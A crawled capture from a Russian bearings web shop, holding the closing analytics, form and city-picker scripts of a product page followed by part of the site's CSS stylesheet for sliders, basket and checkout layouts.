<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/24160KEJW33W45A/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx7db676cc69aa2f1f01f5e1127de3ebf6;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/24160KEJW33W45A/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922
body_size: 22940
content:


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746*/
/* Slider */
.slick-slider
{
    /* position: relative; */
    /* display: block; */
    /* box-sizing: border-box; */
    /* -webkit-user-select: none; */
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    /* touch-action: pan-y; */
    /* -webkit-tap-highlight-color: transparent; */
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/bitrix/templates/podshipnik_new/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot');
    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.woff') format('woff'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.ttf') format('truetype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 57%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    /* -webkit-transform: translate(0, -50%); */
    -ms-transform: translate(0, -50%);
    /* transform: translate(0, -50%); */
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/main.css?174791959986677*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
img {
  max-width: 100%;
}
input,
textarea,
select {
  font-family: 'Open Sans', sans-serif;
}
a {
  text-decoration: none;
  outline: none;
  color: #000;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
}
a[href^='tel'] {
  color: #000;
}
a:hover {
  color: #5f7ced;
}
a:active {
  color: #3b56be;
}
input,
textarea {
  outline: none;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
html,
body {
  height: 100%;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden;
  min-height: 100%;
}
.container {
  width: 1300px;
  max-width: 100%;
  margin: auto;
  padding: 0px 15px;
}
.container:before,
.container:after {
  content: ' ';
  display: table;
}
.container:after {
  clear: both;
}
.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}
.clearfix:after {
  clear: both;
}
.hidden {
  display: none;
}
.page-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.page-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 24px 0px;
  padding-bottom: 40px;
}
article {
  color: #545454;
}
.page-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 10px;
}
.header {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/header_bg.jpg);
  background-position: center center;
}
.header__logo {
  display: block;
  float: left;
  width: 235px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header__logo:hover {
  color: #000000;
}
.header__logo-img {
  width: 208px;
}
.header__logo-text {
  font-size: 12px;
  color: #000000;
  margin-top: -10px;
}
.header__nav {
  float: left;
  margin-left: -5px;
  margin-top: 36px;
}
.header__info {
  float: right;
}
.profile-links {
  margin-top: 36px;
  margin-right: 18px;
  float: left;
}
.profile-links__text {
  cursor: pointer;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/profile.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  padding-left: 18px;
}
.dropdown-wrapper {
  position: relative;
}
.dropdown-list {
  visibility: hidden;
  opacity: 0;
  height: 0;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
  padding-top: 9px;
  list-style-type: none;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 500;
}
.dropdown-wrapper.open .dropdown-list {
  visibility: visible;
  display: block;
  opacity: 1;
  height: auto;
}
.dropdown-list_profile {
  width: 196px;
}
.dropdown-list_cities {
  width: 166px;
}
.dropdown-list:before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #979db1;
  width: 18px;
  height: 18px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.dropdown-li {
  background-color: #979db1;
}
.dropdown-link {
  display: block;
  font-size: 14px;
  color: #fff;
  padding: 10px 18px;
  position: relative;
}
.dropdown-link:after {
  content: '';
  display: block;
  width: calc(100% - 36px);
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #b6bbd1;
}
.dropdown-li:last-child .dropdown-link:after {
  content: none;
}
.dropdown-link:hover {
  background-color: #5f7ced;
  color: #fff;
}
.dropdown-link:hover:after {
  background-color: #5f7ced;
}
.cities-links {
  float: left;
  margin-top: 36px;
  margin-right: 15px;
}
.cities-links__text {
  padding-left: 18px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.profile-links__youtube:hover,
.cities-links__text:hover {
  color: #5f7ced;
}
.shop-youtube {
  margin-bottom: 94px;
}
.profile-links__youtube {
  padding-left: 25px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.contact-phone {
  margin-top: 33px;
  float: left;
}
.contact-phone__link {
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
}
.footer {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  background-color: #979db1;
  padding: 11px 0px;
  color: #fff;
}
.footer a {
  color: #fff;
}
.footer__inner {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
}
.footer__item {
  margin-right: 26px;
  display: inline-block;
}
.footer-dev {
  text-align: right;
}
.footer-dev__link {
  text-decoration: underline;
}
.breadcrumbs {
  list-style-type: none;
  margin-bottom: 15px;
}
.breadcrumbs__li {
  float: left;
  color: #909090;
  font-size: 12px;
  line-height: 17px;
  padding-right: 5px;
  padding-bottom: 7px;
}
.breadcrumbs__link {
  color: #909090;
}
.menu-burger {
  display: none;
}
.mobile-panel {
  display: none;
}
.profile-tabs {
  padding-bottom: 10px;
  overflow-x: auto;
}
.profile-tabs__tab {
  float: left;
  margin-left: 10px;
  margin-top: 15px;
  position: relative;
}
.profile-tabs__tab:first-child {
  margin-left: 0;
}
.profile-tabs__link {
  font-size: 15px;
  padding: 5px 10px;
  display: inline-block;
}
.profile-tabs__link_active {
  color: #fff;
  background: #979db1;
  border-radius: 3px;
}
.profile-tabs__link:first-child:not(.profile-tabs__link_active) {
  padding-left: 0;
}
.profile-tabs__link_active:hover {
  color: #fff;
}
.profile-tabs__count {
  font-size: 11px;
  color: #fff;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/counter-icon.svg);
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 27px;
  height: 18px;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
}
.btn {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  border-radius: 3px;
  font-size: 15px;
  text-align: center;
  font-weight: 600;
  border: none;
  cursor: pointer;
  padding: 14px 95px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.btn_blue {
  background: #5f7ced;
  color: #ffffff;
}
.counter a.btn_blue {
  display: block !important;
  background: #5f7ced;
  color: #ffffff;
  width: 100% !important;
  height: auto !important;
}

.counter a.btn {
  padding: 14px 0;
  margin-top: 20px;
}

.counter a.btn_blue:hover,
.counter a.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}

.btn_blue:hover,
.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}
.btn_auth {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.basket {
  margin-top: 35px;
  max-width: 945px;
  padding-bottom: 35px;
}
.basket__head {
  padding-bottom: 15px;
}
.basket__head-title {
  font-weight: bold;
  font-size: 15px;
  position: relative;
}
.basket__head-info {
  display: inline-block;
  margin-left: 20px;
  color: #545454;
}
.basket__head-count {
  position: absolute;
  top: -6px;
  left: 102%;
  font-size: 11px;
  color: #545454;
}
.basket__table {
  width: 100%;
  border-spacing: 0px;
  border-collapse: collapse;
}
.basket__table td {
  padding: 15px 10px;
}
.basket__table td:first-child {
  padding-left: 20px;
}
.basket__table td:last-child {
  padding-right: 15px;
}
.basket__table-head {
  background-color: #979db0;
  color: #fff;
  white-space: nowrap;
}
.basket__table-head td {
  color: #fff;
  font-weight: bold;
  font-size: 13px;
  /* padding-top: 16px !important;
  padding-bottom: 16px !important; */
  padding: 0.65rem !important;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-head td:last-child {
  min-width: 0px;
}
.basket__table-head td span {
  font-weight: normal;
  font-size: 10px;
}
.basket__table-delivery-info {
  color: #2aab5e;
  font-style: normal;
  font-weight: normal;
  font-size: 10px;
  line-height: 14px;
}
.basket__table-item {
  border-top: 1px solid #c8c9ca;
}
.basket__table-item td {
  vertical-align: top;
}
.basket__table-product {
  max-width: 130px;
}

.basket__table-link {
  color: #5f7ced;
}
.basket__table-delete {
}
.page-content .counter {
  width: 85px;
  margin: 0;
}
.page-content .counter.counter__article {
  max-width: 315px;
  width: 100%;
}
.counter a {
  width: 23px;
  height: 23px;
  background-color: #979db1;
  border-radius: 3px;
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.counter a.minus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/minus-icon.svg);
  background-size: 11px 1px;
  margin-right: -5px;
}
.counter a.plus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/plus-icon.svg);
  background-size: 11px 11px;
  margin-left: -5px;
}
/* .counter a:hover {
  background-color: #5f7ced;
} */
.counter .count {
  border: none;
  width: 42px;
  height: 23px;
  background: #f3f3f5;
  color: #545454 !important;
  font-size: 0.75rem;
  text-align: center;
}

.basket__table-category {
  font-size: 11px;
  max-width: 175px;
}

.basket__table-price {
  text-align: right;
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.basket__table-total {
  text-align: center;
}
.basket__table-total,
.basket__table-price {
  padding-left: 5px;
  padding-right: 5px;
  min-width: 85px;
}

.basket__table-delete svg path {
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}

.basket__table-delete:hover svg path {
  fill: #f32015;
}
.basket__table-head-price,
.basket__table-head-total,
.basket__table-head-stock {
  text-align: right;
}
.basket__foot {
  padding-top: 23px;
  padding-right: 45px;
  text-align: right;
}
.order .basket__foot {
  padding-right: 0;
}
.basket__foot-info {
  color: #545454;
}
.basket__foot-info span {
  color: #000;
}
.basket__foot-total {
  font-size: 18px;
  font-weight: bold;
  margin-top: 2px;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__buttons {
  text-align: right;
}
.basket__buttons a {
  margin-top: 24px;
  margin-left: 20px;
  display: inline-block;
  padding: 12px 72px;
}
.basket__buttons-back {
  color: #5f7ced;
  border: 1px solid #5f7ced;
}
.basket__buttons-checkout {
}

.orders {
  max-width: 840px;
  margin-top: 35px;
  padding-bottom: 35px;
}
.basket__table-order {
}
.basket__table-orders {
  color: #545454;
  font-size: 13px;
  text-align: right;
}
.basket__table-order-link {
  font-size: 15px;
  font-weight: bold;
}
.basket__table-status,
.basket__table-stock {
  text-align: right;
}

.go-back {
  margin-top: 30px;
}
.go-back__link {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #5f7ced;
  border: 1px solid #5f7ced;
  border-radius: 3px;
  padding: 0px 10px;
}
.order {
  max-width: 925px;
  margin-top: 32px;
  padding-bottom: 30px;
}
.basket__table-loop {
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  width: 14px;
  height: 14px;
}
body .mfp-bg {
  background: rgba(57, 61, 75, 0.5);
  opacity: 1;
}
.item-popup {
  width: 720px;
  max-width: 100%;
  background: #ffffff;
  -webkit-box-shadow: 0px 0px 10px #424551;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.item-popup__top {
}
.item-popup__logo {
  margin-top: 20px;
  margin-left: 30px;
  float: left;
}
.item-popup__contact {
  float: left;
  margin-left: 95px;
  margin-top: 28px;
  font-size: 12px;
  vertical-align: middle;
}
.item-popup__contact a {
  font-size: 12px;
  color: #000;
  vertical-align: middle;
}

.item-popup__print {
  float: right;
  margin-top: 28px;
  margin-right: 60px;
}
.print-link {
  display: block;
  width: 16px;
  height: 15px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/print-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.item-popup__body {
  padding-bottom: 30px;
}
.item-popup__image {
  float: left;
  margin-left: 20px;
  margin-top: 20px;
  width: 200px;
}
.item-popup__content {
  float: left;
  margin: 30px;
  width: 440px;
  margin-top: 25px;
  margin-bottom: 0;
}
.item-popup__title {
  font-size: 20px;
  font-weight: bold;
  color: #000;
}
.item-popup__vendor {
  font-size: 16px;
  color: #000;
}
.item-popup__types {
  margin-top: 29px;
  font-size: 12px;
  line-height: 1.2;
  color: #000;
}
.item-popup__type {
}
.item-popup__params {
  white-space: nowrap;
  padding-top: 7px;
  padding-bottom: 15px;
}
.item-popup__param {
  margin-top: 8px;
  font-size: 16px;
}
.item-popup__param-name {
  color: #545454;
  display: inline-block;
  width: 90px;
}
.item-popup__basket {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
}
.item-popup__price {
  font-size: 16px;
}
.item-popup__count {
}
.item-popup__count .counter {
  width: 85px;
}
.item-popup__total {
  font-size: 16px;
  text-align: right;
  font-weight: bold;
  padding-left: 15px;
}
.item-popup__content-row {
  display: flex;
  justify-content: space-between;
}
.item-popup__content-col:first-child {
  padding-right: 30px;
}
.item-popup__add {
  margin-top: 25px;
}
.order-checkout {
  max-width: 850px;
}
.order-checkout.not_auth {
  max-width: 100%;
}
.order-checkout__block {
  margin-top: 20px;
}
.order-checkout__title {
  font-size: 15px;
  font-weight: bold;
  padding-bottom: 15px;
  border-bottom: 2px solid #000;
}
.order-checkout__content {
  padding-bottom: 20px;
}
.order-checkout__row {
  margin-top: 25px;
  width: 33.33%;
}
.order-checkout__row:nth-of-type(3n + 1) {
}
.order-checkout__row:nth-of-type(3n + 2) {
  text-align: center;
}
.order-checkout__row:nth-of-type(3n + 3) {
  text-align: right;
}
.order-checkout__row_full {
  width: 100%;
}
.order-checkout__row_zapros {
  margin-top: 0;
  margin-bottom: 15px;
}
.order-checkout__input,
.order-checkout__select {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.order-checkout__input_delivery {
  cursor: pointer;
  background-color: #fff;
  caret-color: green;
}
.order-checkout__input::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
}
.order-checkout__props {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.order-checkout__textarea {
  font-family: 'Open Sans', sans-serif;
  border: 1px solid #c8c9ca;
  height: 46px;
  min-height: 46px;
  width: 560px;
  max-width: 100%;
  min-width: 270px;
  padding: 13px;
  font-size: 18px;
  color: #000;
  display: block;
  overflow: hidden;
  font-weight: bold;
  line-height: 18px;
}
.order-checkout__textarea::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.person-types__row {
  margin-top: 25px;
  margin-right: 50px;
  width: 270px;
}
.order-checkout__textarea_zapros {
  min-height: 92px;
  width: 100%;
  font-weight: normal;
}
.person-types__row_left {
  float: left;
}
.person-types__row_reg {
  margin-top: 0;
  margin-bottom: 20px;
  margin-right: 10px;
  width: 180px;
}
.person-types__row_full {
  width: 100%;
}
.person-types__input {
  display: none;
}
.person-types__label {
  line-height: 18px;
  font-size: 13px;
  color: #000;
  cursor: pointer;
}
.person-types__checkbox {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 1px solid #c8c9ca;
  border-radius: 100px;
  margin-right: 9px;
  position: relative;
  vertical-align: middle;
}
.person-types__text {
  vertical-align: middle;
  color: #545454;
}
.person-types__input:checked
  + .person-types__label
  .person-types__checkbox:before {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  background: #5f7ced;
  border-radius: 100px;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.person-types__input:checked + .person-types__label .person-types__text {
  font-weight: bold;
  color: #000000;
}
.order-checkout__row .location-block-wrapper {
  width: 270px;
  display: inline-block;
}
.order-checkout__row .bx-sls .dropdown-block {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.checkout-totals {
  background: #f3f3f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px 5px;
  margin-top: 20px;
}
.checkout-totals__col {
  padding: 10px 8px;
  font-family: 'PT Sans Caption', sans-serif;
}
.checkout-totals__col:nth-child(1) {
  padding: 10px 5px;
  min-width: 97px;
}

.checkout-totals__col:nth-child(2) {
  padding: 10px 5px;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
.checkout-submit {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.checkout-submit__link {
  display: inline-block;
}
.checkout-terms {
}
.checkout-terms__label {
  cursor: pointer;
  line-height: 17px;
}
.checkout-terms__label span {
  vertical-align: middle;
  color: #545454;
}
.checkout-terms__checkbox {
  display: none;
}
.checkout-terms__check {
  display: inline-block;
  position: relative;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  margin-right: 9px;
  width: 17px;
  height: 17px;
}
.checkout-terms__checkbox:checked + .checkout-terms__check:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.checkout-terms__link {
  color: #5f7ced;
}
.main-search {
}
.main-search__top {
  display: flex;
  justify-content: space-between;
}
.main-search__image {
  margin-top: 16px;
}
.main-search__img {
}
.main-search__general {
  width: 431px;
  max-width: 100%;
}
.custom-order {
  color: #5f7ced;
  font-size: 13px;
  line-height: 18px;
  display: inline-block;
  font-weight: normal;
  position: absolute;
  top: 2px;
  right: 0px;
  padding-left: 18px;
  background-repeat: no-repeat;
  background-position: left center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/custom-order-icon.svg);
}
.custom-order_analog {
  position: static;
  margin-bottom: 20px;
  margin-top: 10px;
}
.custom-order_notfound {
  position: static;
  margin-left: 5px;
}
.custom-order__text {
  border-bottom: 1px dashed #5f7ced;
}
.general-parameters {
}
.general-parameters__row {
}
.general-parameters__row_clear {
  width: 81px;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
}
.general-parameters__row_clear .clear-parameters {
  margin-top: 0;
}
.general-parameters__row_second {
  margin-top: 30px;
}
.general-parameters__title {
  font-size: 15px;
  font-weight: bold;
  position: relative;
}
.general-parameters__inputs {
